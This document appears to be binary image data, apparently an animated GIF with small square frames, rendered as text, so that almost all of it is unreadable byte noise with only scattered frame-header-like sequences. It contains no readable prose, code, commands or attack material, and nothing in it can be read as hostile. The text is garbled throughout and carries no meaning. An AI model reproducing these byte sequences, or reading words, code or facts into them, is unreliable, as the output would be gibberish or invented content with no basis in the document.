��šE˚ք�E�x�;r�-`�dt	�ê)������a�)2�'D��|�C+�aːP(�V�)h2�VE[��^�+Ġ+�H����jS�+'V�<�q-"$�X	끶;�����c^���a�#~b�H��n��kr�Š%��I�E�4�����vԤ����#��+�v:�Z؀	�a�14��CNP  �@V��q@����֎����at�\�/���d�.�4-��K�������O���@�噇��3���Ї>��`�0��ȭW��U����>uv�ɳ%'j�<�pr^�����N����m�Q�&��t��H��mѺrg'����=��[C�_�>�ak�&�K�y��9@P�+F�=��;��&�`@�ٹ��C��s�P<1|X���C����v٤z ����A�[|C��]D����� vg�WP��D/z�ٙv~'(f�R� �M+�k��~x>� *���F�~�S-��D���ءh�!ag~�xB(���4�PgrS{�@�($P؇&Q�q:�u(69���ʐ�T����u�Pu�~8��`X^^��� O���d�#K��@�Y03O� c��n�x��a�W�8x!$/�q?����u��s5u^ �W<J�� O�	 
�#
�@�e�	� 	�pp&͕n�7uZgu,����p���r;���
��pZ�%lW#���~�7�s4��|6�X4�y/ �0�
� �u8��z��q,1�5��?�p?>0Ԡ$P<�p>��ы�N�Յ�����p@�UG�gˈ9����H8�_�u�}�7��;���s2�I��+�����(a����d�
�����DdR�=��/�I�?���X����qU7x�#2�;pf� C�!l�x�걋B�f�T�
���d���XB� Pg��� �0V���f������� �!2��`;�[�X;P�� F� �H[���5ׅ� �; =��G��	/��z����9�r���kdI�m�b�����2�
�2p�t��ip�e����r�2HK*	K9�Š�����O 2@�h2�e�}:�8,G�kI���<1�ti�I�wy��B��� R��N��|�ZU��0�����&���,$C+@���'�0� @^P�	u��Y�*h/~�m� v :'�J�A��H�H�0O�2�;?�z�� @��H� .��P8��1����G	�H���9�LY{9@O@}q:9�jX�e�u��p��� C�b�c�/g��H�(�.���KI[uМ��	�)�v)�p�2@@� 4�Uv7/0K`� ��Ʌ���u�EF�. �O�$��PV�iWL��,���1ږ;p
O��:�������P�/P�`�6:�/����v�*��N
�N:�NZ��` �o����٢.J[0��2� �9��*	��Ul���v ���)�0+�������L{(� ��`�j�@�,:�V�
^�+^�
�P� �&��9��ztO�	;�[�� "�	�P��0z� f@7���h/�՛i�+�I���FY�����0�����i�v�v;���; ڐ�wAl0l� }P
����#C1�w�V��#�(0���
�P�P8G���"+N�:�uY�����pOP�Eq
 A�����������Э��M�
�7��	!���233Y@5���*���
R;��G�(k��2�@*	 В� �d+�%P���J*�rX�X�yB��`YF"P�
l<@@�"��0�� �^p�������+`�+��Gr�d[r�	tP�=[��0���e���Ȑ�;�)��)�?��V ��*|}R�+�V��YK[q�s�aK�rZ�[8�g�	�а
�S?X8_����@LX`
xK�)@����
�'��;���k�+ �@6�[qjH�NV��+֋H2� U�#x^P������ �@9���0Ƞ��7R�V+������X��0��$�rzr��Љ�p�v���[����B�ct�@���-j�8 P��!y�� �K�����\	�����r�/p!\�0�o���{�P51&]���@�`�Al�P�`�$P���<,�;d��y�A\�II*�P�� �r�M<�%`Qܰ={eׅ��}+`�`
V�P�����
�;li���;��� ���7q$�`ٻJ�M��h{��ѰlT�Ӏ�d#>�	��N���� �0���Jh��~�T��<�.�X>P	Ӣ��r���/P |�#���ǣk��ߘ��+�	"�	�i�XK���Mӿ�`�US��`���7��a71���9��@��P��L��{�G�8�/�e ��8b3���!����	��e�a φN�h��N�|�F�P�ճ�0�ܻ����vp�9`��� Ť�u4<d!2`vZ� �&��������<x�M(��s	���˻���g!�+� �r:�uWg���<K*�QGc1ԌÄ+pԸJ��i����O��sDG��M�$��9��X�l���
�Pr
r��7}�%P5m/�����b��+Fm��Y��
�&{�xݘ��
 }=�'�sᴜ�|�UݳА
���\����s������԰���}B�Vz���Xۥ%ʢ���M��[#T�������@�t��/�	?�7m֛�.��Knp`J���˄;pԶZ����Ě��ZhLə�ױ�~���RK�8��UM*˰	9�a�@5]�h��]^ٕ@�a�Lk��&k�߷ڤ՝��=�V0�-U�ㆅ�0D�~��̹�R
��ޛ )`7=�N�
�@
��b* ��֋c�>p��0��i���	N����2>㬍��q��������P>32hΜg
�j2�	�PR<Kx*�u��lF��O�:�����M��wSf�@S�9���SkO��RK0�:�� �`� ����eY�@�#�8��8?ٮ����� ���ParS}=��
S�����O��yN>�p���f��9�ӛP�۳?����eS������%
ڷ��~���E��8ceȮ�����)�� �9P9P�^�f�� �X@�`��F��v�h�/�ʢ���M
�~��.�}ΰ�V����O�����\�����=�^��P<Ͱ��O�=߮���\p����J�T*�T���@B���$`�,U���
�����)�Ҡ�v`mJ¹u���mڀ���0��\�!+�
��j�P[#��7e�%��Ղ�M8�.��p�^�t��4�s�����qJ ���"�s�W� ���nN��6>�kk��T�Nu)��ڟ,}�8O�n��o���ӗ5�cJ�7u	�z�x塛s�y��Ȱ �f�/80}�$��4԰6��d� ̯�
����;�����_v��kPqp��M����1vŊ�,j� V2YA��"
	) B��!�)�D���57�L���,Y�d���y���{��K�.e�hY�X&Jf(K �\]��I�*�Pa��W��L�Z����"��uJ��)��D�,5gS@�$	�-P�m�P7��2v��ݫwæpA�4���C]݁)�
I#W���"/
�:�paֆ�\�15��X�h�b�ld�'@�`9m����`�(��7��͚@�aC��d��eq�I�AnZ���>��؊�g�\���VbY�$�LQ��!�#O�PfH?�����o�2h���d`I���!=����.�DVXa;�d�@��.q�8P����"�@�i�z*l�,"�b�M��/;r���!+�	z�%�\�E(��h�1��!2(Ld�VЮ?�������i�'8`)��!�<�>x��@��MQ�h� Ő#a�J9q�@Bwh )	-P�4��܁P,��2eK���J�E�^���#���e������S�?�q��d~2!@�XhRB=TQE8��*���+W�0"���h��F:�~��H4I�e�M�����^ʡ�u�)�d.���,�R��^���yX�Qc���~�ӊ&��!��������Jd��}x���78�G�*��'��խ$mtc���PF�}�Ң���F�č��R~s�W�r�R4�[��2��8�0@P�u%�˜�
�:���Z�w�5����w~fL,�Ch!���ym�]�4e&�GΗ\�	� 5NVY�.[n�w��u놂�Li�6r���{�w�T��b[�Kn�7�g�A�|���O�F��uT_��6=*��.�6�4�d#W<�P�]+7^��R�c~�)G�e��C�}��%���H��=t��BE�g��B],5�
�)���D�g&P��V_R�OL�+� )#"�!P�'i�a�r��+|�!{���!� (�x�*���=eAP��T�H���ihD+��~����)~�Ť�"���kp�z�~�\�x�1���РaQLH�I�kQ���z'�$&Q@?�_Ӳ �?�j����V�6�l(	�
Q�"$"s�F2��^=Q�X�C�Fd�,Vb@É	�DPI]g���NV2�1�-w�r�d�Y�����t���P��D^��h��0cИ�Ɯ�u��d�2V�"%��Y,���l����5�*�Yd�M���,G��gp�,��a�Rl`�d&���̓�@�
>NJe�̣���M���L�D�t �����+�Bn�}hS0�)4I�9rpu���CG5�Q���4u���	de� 9��P"�a���@�9�+��	N�ghr���U���wEt���(�W��  !�
 � ,    d d  � 5��D�����(\�p!2��1a"�	(h�2b��q�!8���h@�R�<yr�XS�Qs�K�da�����S^N�R���@��jb�tiC��D�(Q!9U$�hĲ�!WY�l`��I��DkAC�a��&#�	]��BtKE�$�4�B��J�:���z@�hŵ+,D�d�4yRʴ_ЊNi���	�hr�����[|lAJp�&�
z����ɽ�BMke�Y]��%K)�V�6:Ze��r���j��*��r�����l�&�p7��R� ��*N�s�/'˙��,��E#0X�u)�T AM
nT24�Tb
+l�-�o�"|�5�PO�W�\�%X��͈�L�v&!bJwЬ�� �!`*�J�P)4�D�Q�P�8�W�i�� ֘�g;ԡ�b��Yu�)���PI��URI
�Ȱ�"�59�Q�(_�Lx!߉L�x�M�\6PG<��r B�HbB7ZZhZ@�l�p�F�0ŝ".U��-�p���'�PS�t\e��ei�"�k��(g�;����2��ja��;⎜�U�F
Y��������z+T2�ZYk!�i֌����Ŗ�i�,U�K y%5�ԅ��������:�ɤ#�ߵXG��.;���>{��1���H�xj�����S��,Q7X��<�Pɸ3*e�a1�+u�R�0�D�9�)�"�ɥ���A�Լ�U2$���@��x"�����2cie,`���lIΝ�Ҳ��B����HЂLB���G�M�I?���L�q�R.u��(L��X$��6z*&���f1�3F'q��Y�r�ZL�!3a�,02��.�ࣻ,($h��l�D�Q���=��r)��shct6�l����+G��
	ƃRr2o	*���S ������T^���D��B���L�<jf��(��fL+ K����g��+�@,�1�%$�	&��?�����>�	���}��5q
>�F��3P$�X�s��&��x��z�H��u#�ˁ���%aFA�Y�@V�0�8lO�D���"���ڗ(�	8Q^A<��.��Y�B��<��0R6D�p-9RK�D2�b�`�����)$�=� �b�ec.P�2d��`�1�th�M�aX��)	>��Qŵ"�CL���A��xΐID�����q�K2x�/���X�	�yB$��d��/b-�qP3j"�*%�Q����SEC4�ɪ@z@��iϢ ,� �	&c��+�@9�c����>\x�"`�xJk�e�TP Mr�
�@@_(PY�����4�8�X~����s9up�#�=�F�
�?p�Q�#�d>�
�����G����XݑF��1Μ���hі���,-���f��2�4��|'8AQ������+H@T�'#MP:Â����ls[�X ��Bp$�!S�*8�:� ���?Ƞ��OMX�KV��_�V��r��ۑ�R���`4�I�W-���%L��"z	��Sq�	m.8��Җ����>V@�Y��Z��>�]/�M
�V��$��V�I2z+&HU�2����rb�8��|���DB���� -��
mw4B�n��E:m����k�JF3�ɷ��E�M-U�:x�~�i��Y�\����'���K�KN�a2(���n�i�(�&v��@��@i�D���0%ٞ\S)��W�}��<��7(�v��]��| ��0 w�!������9��:�G��\�:�Y d�O]ʺ=_:��O��\$Ԛ;m_&���2( �h��@�=$B�'}[�&R�y@<:�xS�gqK�H����8lR�|e�H��p.��3lr����2����'�֪�MR��Y@�,�G����|nc�r�-A5[��������Y&la��ـ��	�v�'��09y3�e	�J>Zm�<��)vb�y&�A��g��@�) T�A}�P�1y�НĐVj���H�>f!-T�@�4��m�6��
_,����+y����H�d,sO6��V�A�b{X��P�G��E(0e`ad��@���яڼ���9����f���X���:�3�����_�Wl�/>x� � '���+��
g |����� X#���ܞ��5�_"�z�Lr��{�d�o�]�W���v�^��'4b�~��0li(���J"�㲗��nw�I��8(#�i6��g���;��d�+b�O^(��V��'�"�x��J�>��4�����`џЉ�� �����q܃�2 U>0E� A�)s7+�(���z�����0��� XB  
����Y�l�B8�]�7m�yo�3��,>�,����`
�@ՇC����2~b'8��'P�1x3�P��{��	���&�S jfGpg�d"�,��33�>�7)��PE�q��q�&(7��[�����>eT��I��I&�&#>\�x[r���ws�F�V}ڕ��� <�
��Q47+���Q�v��{����DP��>��\�4F/��?uz�c.�y��v�5[�d;�O��b?#��(�'���@08�t��
�0TPZ�h��I9P����|�i�(���sf��U-ж��J�2�R�j5hwӈ=��7;uf� ����vf��`
7��ЋUv����q�h��J��"��X>� i���}�%yH��Pf �>��>9`�؃� � ��%���6#9x�����'����x�)� T��5(�v��"�
� l�xB�XZ/p#pn�� �@P��َ��d>�i�*97	A��a�T��Vْs���
Ka~� �h P��������q�
i	[P}c����@�i�U� .��	�D��)> I�v��(�4�}H���p��>��h̵	��/����`!�Њ@0�fR�f�Q6�h��.��.�(`��� ����ɚrG�^��Y�+P�s���!(x
������~� /p��p�
�P8�8�v9�p�6@v��>��ݩ�.�	�P�}:7>��P��+I�i����jx
@�``.6Z�`������t���Q�(d��� �sI�V@��9�Fz5�x�֡������)�; �籒��O�vpf¶��7��/P�08��`
p �>��;�)9�k�	�`Gz��	|��@�tȡڧ�I���t�����E� ��
z���	v /��n��0xy�4�K΂�4НV�	4��n~��~��� uhwPZ�Rj�T�88���������N�}Њ\�
� ���!�@b�C�	����� 
�@7�ô�V��p5�����p�u:����W�z�xr����N��N N�x�p	kz-�@F#��q�!O$�)����[P����
��<��	���������䧙 c�F��>Pv��v��	� !sbJh%GgqR�6zW�
���
!4Q�����
O�	�J���+��
P��Y��Y�5�
N� v@Z��/0�`���@�s!8#�
�= ^����v�z��X�ꪮ��"�tV ����i�58q�
�	�x�PH��Ő9�/P�&՚��?�.32�����0P
���J���`��˨�����VyK� 	���{/P��vP�@������6�`�)�
ך�����G.z[	��`~��w�Ǖ�ڡTɻڻ�ki��M�@�g+F���5[������l�y�aً�U���
�������d|�
�p��[�Pj��	�[!ʰ�Zi� ��p��P/P���Ы���.8�������������GK���O��ܜz�FL��� ���Ԛ%�>�����`�(̹���Gw㳩F/(a���8��+):l�A�zz8�\
��[�P��T2�c� �PT�?gZ�/0���°�b£��%� V�Z����4��U��t\�P:V�tt|����8V�t`���g�&ܼ)�Ş!@�z���U�ڙ��Y�����\�^���z�@��|�J��)��0��%�%����X|��
���͡m�� �,�TI�i���L�� �YA\�@0��ܜ��� ���@�`���'M�\a����Is�=����J�����͚p���̝�t�����z.͡�C�����	�Z�ǫ�]ŉu���t�=�7�̸|J���ѱi̴
f��p�Yz�z,�.�҅������',˛��`%p�k-�0��3�� ASX<"������J��ɻ�,�(���wXM{��Ls�� ���`vP�	f��` l|��X]�����S��{=�J��,P����(�jء<'����5��Pg�	���Λ�8�4�@S;�r�X�S+��G��)٧�˻��d���@���*���L�ˡ��
3A�p֛�
�0h-����]���r24;kY}E�9d1�V ��٧J�ף�t����}��
�0�-(�
��Ҁ���P���) źo~�o�A��Y�pX�]�e�{��:��������=�ĶS`k��V%'(� {d�k� �3�l+�&anY�KJsM:���7�ײzé��`SM+�p�&F�S�8��l.(Xr-�0� �0���P���	�{�|��;����G������~ꧨ��0�Ҵ8p�F!�~�İ�o�`0[�P������K�e�w:z}�N1hXJ�.�������.հ�$޿m[ɐ����,')`��;�왻��0��$PV�`:!��]��(�.�~æI�^)��d�z�s�o��4��@>�{�~\	��1��gz������	� 
8�c�
;����Ŋ�3�
��^���_"ִ���I+!A2�p���p�
���9�����,Oܾg-6P����%Ժ�Xmc#;0�|��}���ʑt�#��^�>x4AR��L�v�eP�.ܣ>�^iʶ1�<!��?�X|PNw�I����k��8P�G��4Q3��
)�@��r�����V���K�_9��`�gq`?��i�U[������p躪?N�,7s_�L�/����xQE�$�-����P�; .��3XҖ2��-�~�����%��?�B���t(T���;�<ΐ�����oᐳ5��F�P}�R�o��� �~�����l������TGUt7��`��T8J,dذľG)RT�Dm�!���d��+D��4`��B�)QZرb�!aʠ@�&"�.%#�Fb
�@)����Q�$�L��tBӁ��+�0G�Y�.�LY%hAa4���,�.�ı�BI(a�,���:[�Ȩ��&�������g%��Q#1ai�)�}�����)|a�D��7�S61,�	�e�q�!��0����%-$��RO}aơq\��������(���a���z���)�����ņb���'�pS�І���R��Q��gG���V��;���㷿�"8H�	��$�f�g"K�:X*�%�� 7|f�b6ج�J4�<�(���*4d�K6"'D���ʱ�o��(hmC8����$r�8,��B0����(�n�}�/�b��r�}Rk�Բx��;���o�?�1�~�CHW`j�L�8�NC�4�E
����9+'�@�J ����jL�V3��4bM
���7�x�����P��.Y��S�AP*t�S�,�����,̀b:s���6��+hV�(����DH�
R�F��/Q��N�n���Ĭ�A�����P�,v��a�ل}��'�f��W6��[m�vT=lҩ���F�LA�A�ܘ���n���vqz�����Y��I%�OIoh܋�;1|/���� q�.��~��`!��$ͭ���s�����9$?1�bP���k�����ƍ�ֺ0�����v?"A5ā>���������h�j��n09�J�h�JJ+[�fS�xڇ_�>m$��Һ�/�B*��J�]<S���N��|�e�29�U�ݴ�'�<��ns�u;��5�:�I�"A��C�:d�V���ip������Ӿ���},�a<k��Y�iHBo�+�W��iyy�jn�~�/��b=�d��0ہ�v�	˒ֆ�N�f6=��o�4���#ԉ��",P�HFHjb��m�P�!웒�׽��Qa)�(w>�(@ҫ�N`=������%q���EH*��HVN��W��Pc8�a�!�N��Xāt�[!E,�O�s�S3�8ә�l��� }R���raM����'&I(�A.�iE��(.Q���ƍmt��J��1��W
���DmW��c��q
� �8PT�zP����IN2��*X@�C���[M!��ݪ5�JZG�2$�=t���?q�>�
P�|���aL9ut(�"?r�X�`Q4x�Ɉ�c��$	�9��`�`#o��Mg@  !�
 � ,    d d  � 5	�4h�AMd
LH��C2LB$G."92p�a
h�&��CO��,�`Q���
+[Z؁�P�L�иqB��8):�E��&<��Ć!Je¤"�zp:r��R�KY(����l�F�*�}�E�:��L0�����&�5�CƩS[&Hx�R��>�
�jU��H�����K�$�R�J���=;�����躹˱#4PY+ڲb���p+D�p�⩎�V�:���\Q�|�A̲fa�u������Y��A"��J9v��f��P�$3�!�WM%F�O��S�M�����bq�v��U�u,]WLr�Hw߅��0��c�
G��"OE�P{�A\U�01(���+�ԑ���v;�XcJ,��V��Y 	�|wHи�FD|":�ؒMF�pL(RH<�X�V��R6��dRP�z�`l���J���L]x����l�7�|QF�"L�@��*�b�%.Τ"�Az�%��q�[&�I�o�V#Ԥ ew�A�1(␔2�}�����)L�e�5�+u�� �h�eZz��)i�9Vੰ���^Q3B%�}N	��^�{�"S��(H���1I�΂Yc�(��R��:���c�
rLG�l���; � 3�B�}�l1���!�Qu��f�,Y'�f8~��L��+&�zd�E%���!� ჶk�>���>#���Al�c�%��������&�]�h3`Lխ�ּu\����`5��5���"��B�|�	��c�>�4b��^����ZxN70��;$�f��$���V /v,{II+�$�+�8�W2p�I��&������ܸ�2����H�����Lu�p)�#�h�YhYg�]g�J�b�A�MSL�@��
�zA2#�B�Hpb�����IDDy�s�~�F�P���A���3�V�8��t����Kz��Ls��5�%#mؓ�� 9�c| >�\`�>3���Y	%�KW�e=,���,��,�\[����x�k,��!�ʳ5aQ ���H��=��Lx�,���2� ����\|�	�L1��PcKY���UC�d2��KX.2�Lǀ@L"(�$BX0T,�x	D�{�.\��F���H���T�l��� �)8���R�PcS�@���� ^^��5=C��k����p9����Y.��A\sn�0�"醏-x�]ҥ50.p��if$��!�ЃFث=���n�~�����/AH��6$���։" � �Of�@����b�5�,�J�!��4-x��8łX�E^`B�Dg)Dh�����&�	1�c����?к\ȴ����vb�Jt����w}^�Z܀�rT�!s$��
L��]�0�!���xA����w����1}	�6J;p-�[��Γ�;1�h�C}��Li�U�U&D��*������:����$c�qd���JX��<T��i^s�Q�jc&G�U`O��aUpmWu��S�H�	2�?���Bho��~�#�0�G�Ы�f�B}\KԠ�q�Q)у!j0XxX��m�ċخ&����J�Ȕu����ra��c
�@��{YW8�,W㬀�9�,N;0
�h:j��LA'$��ײjOú��R]��bE�`��0��|�#1��eTb5zIFs����%�1��wԴ`7%;�,��EM�z�Tk��2aN�o[7��T�e��>��b4���+�,�!��롳�Y�K�#����+.'C�I������2��u+և|���!�pqH@�F=N��a�ȖuTf�Y:haʪ�&�R�5tJ��X�(�3�'^��|��[�b#˰�J�j+�}Q_¦^�yYiFs��/���R)����������c���WlaX܇?��d<���b7�i(�+�m�sE�<L'�6�f]�t��Q�cmV����R�2��5�8ņ�;Ї��B�@	i�D��!��&(`Ѹ��@�z���ܖ��n�S�#�}�2�C���qo��DV�	�A�f�>�m\ P�j���8G��Q�n`���P������v���j�U'���7��&��|�C����>r��\����H�k�`������
h]��^�"�+_��'oʫ�g�*��,r��f}F_}�i#X g�>�^O]�s���t(#�P'Yj���-0í�|��K��aK�v"�
ULB ��������H^p����F��RU�D�B�x���D�h
+p*�4�����[���.o�<a���g��	�gtS0e n�\� �gcEotTZ�}8�W^�+�GRM�(CW x>����)X>�d��2��`e��L��A���q1.4o�oD�.Z�u��G*op",)�q�~�cMUUė[�.(p�e^;@8��e� ��:����`EP�����pucEH��'Lx�8�U;�
�^�/�9*x��ǂ'p5�B5b:�a �d>�����<h����wCx�XiJ�?e����0��G)�G" Y���C����z��5L��]dh]�H9`zr��R��h��Vr����xy&��oRE|0������d�h#O�O�3èE���0><�/�_d
�0p`M�ҌE(9�q`ш���8�(��
^ U�(^���Ȃ��a�X#���e��'P	� ~���`
ɐx6�P~ͨ)p�8�@}8�P�0�p�����(��搸�
��} >��H����q�M@P�'���r/;@>��d h��2`�L8���荷��d�O��`�ʴ�Ɣ�X�0���=f�lq�lq<`�`�.�
Y�yf#Sej{���� Y(Ј�9L0��N�j� P�}�cU $@�	�0u�����������}�Y��	>Г��@𕊩��H�ш���1��c�:'��>ә���0��
��C�z��,� �)����� �P�� 	m5��
��ɂ���i��ј^��@"b�7w�����n�3y�q 2�~ǌ��*������	�9���	V`�0,`'p�ٚ�)��Ɉ>�����=3�hes�ɴv�����h�`s���)��V��Z�V`�ƒ��ᢐ��)h�Ɉ����:����	�%�/��ЃJ�p�y��k�H;�4@.��4 Qz� ���jȠ
^@|6v���Tz�������0��i?� 2�?�vP�� �d!f�W%����z�Y7�p�꧅��g)���y��ꍃ����p�� ��
�y�@P
{`���&*�2�{��}�� 4�V0q*�TJ�_� ����By�W��I���>�
���r
u�
2Hl�
"p&��ˠ����riE�0�����������
��������:y!��"��P%�� O� N` N0q"��������p�� �BJH{�.�>��A�F���BO��6�[��":����Ǘ�q@���	��P�b[�%P��KJF�l�VT2��@I԰VkE6KJ�FJ$p��0��fH���	�R*�N���q`
Ұ#�:/@wd*�%P��0�ɀ>P2@�0:1F��^�
�ӭ��`��0�ۣ?N$�S������ �`�L9�	�{�e����e{�iKJ���%#`ĳ���P��������z����l��=�'��+�۸��� K5�m�@�v�/�g%����t������rpU�ٱ ���`�ٚZX��w{���
����;�����+����	�Ȝeze�Š��P�v�͛�d��;'.���	L�諘��}�q�� ���
}�����	��� ��� �	�I7��'p����;-,c���Vc�V�O������p1n@�L$��d�F̻������y�ļ��]�� ���ȃe�X��%���]|,�82�� [�G
��j��
��$����F�;ʻY���̻�) �`�X��{����Zl������o6�"Ё?c���|��\�����q<gZE�Μ���s��0����e���/P&�y����;�^�f/�q�I��Y����ۈ�� �8 �\a1��+��Gą�뷛�n�����	��n��䬹K@`?��k�H�G��(КJ����@�B,����ӱ�l�@�
p`�8���K̻�<J��Ͳ�mhe�v��e����68�uhW��{�		��9��x�%]�s6���s���:��7�@�O0���=^ 3А���[��v�P�/������`
K	�D5,�YV�*�"J�IZ��`���
�r���D���4��44)�[	���&�e��@]�%P>m�`n�:�0��NQ;P�KՀ)��m����iR��Ւ-į �30���q0��Ɉ*����% �/���[X׸�LJ|�6|�oU�\ QH*�Cj����iFܐ���ɠ�V;U=�
֣6�]	�P�M���o�w�	'����
��6@��Z�Q+P�� �m����}1)s�Ң�:�7�7q�ݷ3����6E>��f�9�e��.�q dj�Gc��p���}�� [">�]m�B-�S=�S�eM���P�`n� ����;����ށ��6%Q��C*W�G�Dz���[X)��� *������3��0#*���0�����b;�	�VnK��JT�.B�7+��؋�ꝡ�³o��=	t�ށI�c�����]��0$� �PCҰ+*�O��=�@��=��Y��꙰R������"�%�_�P���ke�ϐ�;�$p��)���N`�7;ԛ@kY�6Dp0�� Ud�'zP���흤�j��Ea��=@�{+gtY� 
X���s��t�	9��P�%oڗ{��`�>04�6��#�}%������^�E&�s9O�/��"C3�#Y=uk
�� �*o�(��EMJ�0� z���#�Y�_��
�d2^��=ݡ�����M#9��Uɐ�d����vPv �lN�4�	���Yo=3�6l?	`΂�9����M&��Z�9ߚ�h*��x�]��D@�m�tP�S��f��F�� ���Е#� �M�mX���
���{��@6�p(��J?�p�)�>]P�%��O��/�����?jI$���\�1i�����X��)���n?JEO6�����=�K�����)��`�%
d���~nR�Jf�Wp��CF,BV Y���D;�ԡ C"�2(�|�蒫dS�����O7�LQ#Q�(�)q&$cj(Y�8X|�+��EB�%�n���>�X&X��
�!8@.!�Q'$$a��k�>����/f�L�覰�J�Oa<�YQ�CM�g�p��HX�NϠ?o�N�XC�`݄�ѕ�K;�d�v��(5��b�ʘ�t��8�@SHLq�(S�O� �SN�J�3����r��cþ~R@�Tu�K@�ʂc�= ���7^=V�c@�p@�W�����x��hH�C4RM5/䨒��1D~�1�r�ge�Q�,X�8-�.����?�v�a�W"����c'��h�d�Ak#�6�P��%�J��Ď�r�cK.9��C|Rq��\D$�ԆC�F������ N��@����$�$/� �{B5&UK�Ax��`D�F,fCR���3d-�V��6�{Δx�m%
]�d���9��H���,�,:E�E��'��N@HK.����}����Є��{m&
du@6�3Un�%�p��|2��\1P85m�	AB-L&�'R/�K(J���	T��,D(P>�;�R�@oi�!Z���2sAAP�Y�k��m�ɍJ�qc��˃�)�/�T��	�(�".�
�\i�Y:�5��ՕK[Д�t�J���`�j���/�f�2K��ĆBV����ϸ����:��>���`*CH��� gli�1Ԡ��He&�5���*џ,������]�&{\���5�b����d�848��O��U"�js;T|���d��q'ř��Z-�j�٥��,Һd-��"P��R��9�y�����z�c~�)g���f�gqPu�y���B_��%�S�\�'�pB��Z22�P%�{��	�T3�(#��	}���Cɨ�M�����Isu����F5FH�Pݲ��B,�`!���V�&µ�O=�����4��go5���+D�,po�τf��d�zX��1<hn���أ��e�q��A��C��H�j���l@��ZN([aD5���bRG���BF4
���E0�A�;�z�09����A�B�v�ḯ�jZ�j��0L��I�����$��ڢ��j�H�0�AQ��&�:�1d�@Y>�˖�n/ʙ�dм		�t���*a=X$�\�M5_�@ٜ��iX-�(@IJd��� sN� (]�"d�APP�������/�I�֬!��M?	Sxd��'�<�y	"S(�P�2�BN��$�v)P��Y�>=��0�i��X%�P��$��T�P�i��NR�pB�	t�i'3s�)-"�*�hQA�� !�
 � ,    d d  � Ui�4h���d4%\H�aC&#B�HN(,�.b�Ri�,8�4���,*Th��eK긂���)jԠa5�',�y!�h˖�[$xp`D��B$ä�Cr�H`ܸ��%Wv�4y��F,Ӻli��D�L�sSigƌ��Z�hҁ��.\0�T�T�2!G�Ք�\�$C�
�ؒ(Yh���˳+a|V�¤ �R�ݘ4jq):Ut����5�d*C�����zjPg�7N@t)��̥M6`���K��3��@bn]��*��!���+�*��aÊ���udP����@Zs�
f��6�v&q�4:]^
Sl��"}���CM��*F�)ph��N������K��bz���Zk�4R"uL1W��1�(�!��+Zed�V��)^��W<�J��c�uPp"u��b4��K���HjumĠx)d1aPRU%���%6��*��)\���E�RGI;��s��Չ0�$Ҍ�� �05��Y���N�VR�;n�2��Gg��)9[���~��6AL׀���ZG���z%f+�y��ɸS	����Q� �|w�q'�z�����F���ߊ_��E�e#I��IZ[��J�����²=��)����x��^(2�)n�	X`]��fK�61���#�Q,/�/�83���Z��,��+Ԥ�-(��J)Lb`[d	�ng<\�+x�Ƿ��1��0(ΐ �b�0QD���\{�5m^�����V^�Z[��]�c۱Z���[ud�x�B���$�ÝU�1H?����L���r�����(�Ȱ�v�R C�eU��*��u(��%e���oŁ�jXLP��x='Ȅ����>ĳ��^�qJ�ݾ� ^��z���p	H��k:�d��z\bH%���8C��O1�+^ _�*��S ������, ��(����Z#�A�I&�0�0w>��肤#��>�6�o}YH�%H'>=�b
	l���XH@w���>�	�ِ���'�8��5����� :����sFk@��x�D+(�KTr.���X
a�`��!"9�(�C Aw�X��QC$���@B��a 8�L��M����l,��DMLa�)L�)Hd'�I�,M��O,僅��Ǿ��e
q0,��&4�4� '� �\�0 e`�?���d�.w��%��B� BQƋ�p��t�S�J����[,s�,L�'�,�@?2�A7g8��<9��I��$f����Ԁ���30�C��A�$b� I��'N p�&��'�C���D���6�c$Qxv�`�$ ���$��	�gh�b���u=�\
aOl'JW�`���V8�����*�AT��$��*�MG�S���F���.H�����H.�ln8� mW�, ��M�Ƞ|'8�Q�����hCE.X��$�!tx6U`��g��' ߒ�if�$��X���X�t�hE��'o⣧6��*o��|H��ZVF&C�
vg���EEe�r�-�H,�i�mWiݕ.BQ�$�2Hn����\p⹢�!t9��|daG}�/Kg��-b�P`�e��%�P�1\�]Y�,"�͛jVB�_#��	U��?��x��=AD�B�6҈��lW�~�$^%9�L�@ws��Be(;L8�⽞���;�@5��[�}|���n]&�^~W@-�ph",)����U�" �RP��^�E1�0{��ա~����V����H�G��N|"��,������@��T��\.��:ى�t�B:D�"�Emz�_r��V�,,��O�����Y)T��s��!V�N7�9��Z��9���e"�t${+W01Xe.��D��N���7�G�#� �����prb�P�:��fO�E_�ɤ�����,y]�a�%��6!�ni]�[���[�[��\��l@F�$����ǟ������t>W�g�j��|����3�A-q�-��{q���kvW[��^��>�Cq}@��T�;�� '���!6u <��)8y�%������3U�j/e�Q�B2*s�9X�s�8��^�@uXD���~�c�f�Ae߅�yۊ�mҙS��0�A.1��G�JU�+K�^��� ��L�]1�K$7� ���a |x�����;D^$+{�bNv��gO�d�e��uPxiV����n^�͒���z���8�B�T��������� �}HC��ˁ\�O�����g(�<�cs"p �җ�l�䋸t�����G���2�0������W��E����<R��,$B���O�
���2@)�O��O�� 0�eq7�4+�zupw^pS78�\u���u�? �5��J!�?��{� 5�3�Bd34�v+�W ����,�7�g����k2P��0F��2��0�?��J�`o�W�F��T>3 0hy�Up�Z8� ��
��iR[m�OD��1���5�wk(L�
�����SB�	�?�K�dZ� 
W�`Apt6)+�N��dp,�O� ]"#�4Dc}�C(�D8@����O��@C��?ҕ�Q�/�ː������UT#�E�'}l�q\4Xi��u�2� P��ŉ�}@�w����@T Z�h�K9pT�p�f7g���S#��f��K�V>�Nqw�h��8~FA���F�r ie�J��co�Vf�H�QmQ1�Vs�uX*R��R#��^��Ò}��� �q�A���|�	OpJ�?�FQ��9`���0��ZHd��5y��4�>�.��;P%��.6=I4W� �� ^`� ��nɅ�1���P�����?/p��� �aX7Ys9�6� >��>`�>�/%��DC�Nٗ�(���>��sR���z� �e�	�	���
�0���i��Cc�. �r�@)�niI��:I�N��OI�u���F1�@���g�����\������ |�(!b��B��� o� �@�����	��=I�lӓCX�	��	�8�}A�Ϡ
ؒz��~� /��t��2p)6��lq4 ��y�V�	���Љ�ݳ�$�O9��P�P�	�uy}1�����2Z�`��H�� @f
�7���a�o�4�V�z��P��	�� kX4C������I�!�qO�`el��Po��9�����Q19=; �(p��pS�P8���P1��d>P� �DZ�j�>0L�
r�m����e�	v Tz�9��D���.%1�����9�P�, Pj���> Y8��9�� ��)�r�( ��1���f���
 }�
��O�=��8���T�"w�¢0�(P�i��H��� �3��I���^0� �*�s9�w
��p�*lr
"a 0l����Y���@�9[�l� (�
�@s�n�i6kY�
֪
